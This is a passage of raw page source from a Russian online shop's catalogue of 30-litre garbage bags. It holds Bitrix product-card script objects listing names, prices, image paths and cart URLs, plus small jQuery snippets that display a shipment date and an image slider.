см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'62.44','UNROUND_PRICE':'62.44','BASE_PRICE':'62.44','PRICE':'62.44','ID':'23','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'62.44','RATIO_BASE_PRICE':'936.6','PRINT_RATIO_BASE_PRICE':'936.60','PRINT_PRICE':'62.44','RATIO_PRICE':'936.6','PRINT_RATIO_PRICE':'936.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'51':{'ID':'51','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'54'}},'ITEM_MEASURE_RATIO_SELECTED':'51','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712','PICT_ID':'bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_pict','PICT_SLIDER_ID':'bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_pict_slider','QUANTITY_ID':'bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_quantity','QUANTITY_UP_ID':'bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_quant_down','PRICE_ID':'bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_price','PRICE_OLD_ID':'bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_price_old','PRICE_TOTAL_ID':'bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_price_total','BUY_ID':'bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_buy_link','BASKET_PROP_DIV':'bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_not_avail','COMPARE_LINK_ID':'bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_compare_link','SUBSCRIBE_ID':'bx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712)
				{
					window.obbx_3487917369_54_4c112e97b9ce8037d0d4f71a4c91e712.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'55','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/','PICT':{'ID':'41672','TIMESTAMP_X':'26.05.2025 13:52:38','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'97398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/29d','FILE_NAME':'dqfmzrd67veypu09l180zjv0ordp8441.jpg','ORIGINAL_NAME':'0594.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bcc14aa0c0c98280d60441c43c79688a','SRC':'/upload/iblock/29d/dqfmzrd67veypu09l180zjv0ordp8441.jpg','UNSAFE_SRC':'/upload/iblock/29d/dqfmzrd67veypu09l180zjv0ordp8441.jpg','SAFE_SRC':'/upload/iblock/29d/dqfmzrd67veypu09l180zjv0ordp8441.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'104.06','UNROUND_PRICE':'104.06','BASE_PRICE':'104.06','PRICE':'104.06','ID':'24','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'104.06','RATIO_BASE_PRICE':'1040.6','PRINT_RATIO_BASE_PRICE':'1 040.60','PRINT_PRICE':'104.06','RATIO_PRICE':'1040.6','PRINT_RATIO_PRICE':'1 040.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'52':{'ID':'52','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'55'}},'ITEM_MEASURE_RATIO_SELECTED':'52','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8','PICT_ID':'bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict','PICT_SLIDER_ID':'bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict_slider','QUANTITY_ID':'bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_quantity','QUANTITY_UP_ID':'bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_quant_down','PRICE_ID':'bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_price','PRICE_OLD_ID':'bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_price_old','PRICE_TOTAL_ID':'bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_price_total','BUY_ID':'bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_buy_link','BASKET_PROP_DIV':'bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_not_avail','COMPARE_LINK_ID':'bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_compare_link','SUBSCRIBE_ID':'bx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8)
				{
					window.obbx_3487917369_55_95959caa9d3c05d3f1e0a41ce1a2e8c8.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'756','NAME':'Пакеты для мусора 30 литров Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 47х57 см), GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-prozrachnye-7-mkm-mirpack/','PICT':{'ID':'18139404','TIMESTAMP_X':'23.05.2025 13:53:14','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'15096','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/fc3','FILE_NAME':'ragn3dc6vyo1cvx7vl43oux6obyfjajl.jpg','ORIGINAL_NAME':'GreenClean PROFESSIONAL 30 литров, 50 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, прозрачные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9e6b897f7fee3eb3358fdae6ff98f3d6','SRC':'/upload/iblock/fc3/ragn3dc6vyo1cvx7vl43oux6obyfjajl.jpg','UNSAFE_SRC':'/upload/iblock/fc3/ragn3dc6vyo1cvx7vl43oux6obyfjajl.jpg','SAFE_SRC':'/upload/iblock/fc3/ragn3dc6vyo1cvx7vl43oux6obyfjajl.jpg','ALT':'Пакеты для мусора 30 литров Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 47х57 см), GreenClean','TITLE':'Пакеты для мусора 30 литров Professional прозрачные (ПНД, 6 мкм, в рулоне 50 штук, 47х57 см), GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.54','UNROUND_PRICE':'26.54','BASE_PRICE':'26.54','PRICE':'26.54','ID':'218','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.54','RATIO_BASE_PRICE':'796.2','PRINT_RATIO_BASE_PRICE':'796.20','PRINT_PRICE':'26.54','RATIO_PRICE':'796.2','PRINT_RATIO_PRICE':'796.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'216':{'ID':'216','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'756'}},'ITEM_MEASURE_RATIO_SELECTED':'216','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f','PICT_ID':'bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_pict','PICT_SLIDER_ID':'bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_pict_slider','QUANTITY_ID':'bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_quantity','QUANTITY_UP_ID':'bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_quant_down','PRICE_ID':'bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_price','PRICE_OLD_ID':'bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_price_old','PRICE_TOTAL_ID':'bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_price_total','BUY_ID':'bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_buy_link','BASKET_PROP_DIV':'bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_not_avail','COMPARE_LINK_ID':'bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_compare_link','SUBSCRIBE_ID':'bx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f)
				{
					window.obbx_3487917369_756_e7e23067e5127ebe8ec742c0ea82d09f.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7764','NAME':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/','PICT':{'ID':'12686','TIMESTAMP_X':'25.06.2024 00:23:39','MODULE_ID':'iblock','HEIGHT':'492','WIDTH':'1200','FILE_SIZE':'67049','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/09e','FILE_NAME':'09e28b17160d090179e0af7efcb0a4e2.jpg','ORIGINAL_NAME':'3020pnd.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bd9c8bc4b70c8f08a4fcf90fca1a4244','SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','UNSAFE_SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','SAFE_SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','ALT':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'31.63','UNROUND_PRICE':'31.63','BASE_PRICE':'31.63','PRICE':'31.63','ID':'423','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'31.63','RATIO_BASE_PRICE':'632.6','PRINT_RATIO_BASE_PRICE':'632.60','PRINT_PRICE':'31.63','RATIO_PRICE':'632.6','PRINT_RATIO_PRICE':'632.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'416':{'ID':'416','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'7764'}},'ITEM_MEASURE_RATIO_SELECTED':'416','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62','PICT_ID':'bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_pict','PICT_SLIDER_ID':'bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_pict_slider','QUANTITY_ID':'bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_quantity','QUANTITY_UP_ID':'bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_quant_down','PRICE_ID':'bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_price','PRICE_OLD_ID':'bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_price_old','PRICE_TOTAL_ID':'bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_price_total','BUY_ID':'bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_buy_link','BASKET_PROP_DIV':'bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_not_avail','COMPARE_LINK_ID':'bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_compare_link','SUBSCRIBE_ID':'bx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62)
				{
					window.obbx_3487917369_7764_db63f2a783ba71e8a375390e75b57b62.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7754','NAME':'Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pvd-zelenye-30-mkm/','PICT':{'ID':'12698','TIMESTAMP_X':'25.06.2024 00:24:51','MODULE_ID':'iblock','HEIGHT':'664','WIDTH':'1200','FILE_SIZE':'82725','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/cc1','FILE_NAME':'cc146a4cfd7be047fc2d0b5821decdbe.jpg','ORIGINAL_NAME':'3020172pvd.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'2532c685379eb69726e17e91e6820835','SRC':'/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg','UNSAFE_SRC':'/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg','SAFE_SRC':'/upload/iblock/cc1/cc146a4cfd7be047fc2d0b5821decdbe.jpg','ALT':'Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 30л, 30 мкм, 20 шт. ПВД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'80.21','UNROUND_PRICE':'80.21','BASE_PRICE':'80.21','PRICE':'80.21','ID':'417','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'80.21','RATIO_BASE_PRICE':'3208.4','PRINT_RATIO_BASE_PRICE':'3 208.40','PRINT_PRICE':'80.21','RATIO_PRICE':'3208.4','PRINT_RATIO_PRICE':'3 208.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'410':{'ID':'410','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'7754'}},'ITEM_MEASURE_RATIO_SELECTED':'410','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6','PICT_ID':'bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict','PICT_SLIDER_ID':'bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict_slider','QUANTITY_ID':'bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_quantity','QUANTITY_UP_ID':'bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_quant_down','PRICE_ID':'bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_price','PRICE_OLD_ID':'bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_price_old','PRICE_TOTAL_ID':'bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_price_total','BUY_ID':'bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_buy_link','BASKET_PROP_DIV':'bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_not_avail','COMPARE_LINK_ID':'bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_compare_link','SUBSCRIBE_ID':'bx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6)
				{
					window.obbx_3487917369_7754_c9e3e7f526fe8ce3c66b28fc6545ffc6.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
